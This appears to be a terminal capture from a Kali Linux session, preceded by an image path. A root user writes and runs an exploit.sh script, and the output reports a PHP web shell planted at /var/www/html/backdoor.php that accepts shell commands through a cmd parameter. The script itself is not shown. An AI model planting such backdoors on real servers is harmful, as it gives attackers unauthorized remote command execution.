 root@Kali:~# nano exploit.sh
root@Kali:~# chmod +x exploit.sh
root@Kali:~# ./exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
root@Kali:~#